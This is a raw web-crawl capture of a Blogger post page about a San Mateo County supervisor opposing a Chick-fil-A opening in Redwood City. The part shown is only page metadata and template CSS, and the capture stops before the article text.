

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html
body_size: 44513
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/6596278198085256589/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s640/Screen+Shot+2019-06-12+at+12.35.33+PM.png' rel='image_src'/>
<meta content='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City' name='description'/>
<meta content='http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html' property='og:url'/>
<meta content='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ' property='og:title'/>
<meta content='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/w1200-h630-p-k-no-nu/Screen+Shot+2019-06-12+at+12.35.33+PM.png' property='og:image'/>
<title>
San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City  - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ' property='og:title'/>
<meta content='http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s640/Screen+Shot+2019-06-12+at+12.35.33+PM.png' property='og:image'/>
<meta content='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s640/Screen+Shot+2019-06-12+at+12.35.33+PM.png' name='twitter:image'/>
<meta content='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ' name='twitter:title'/>
<meta content='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
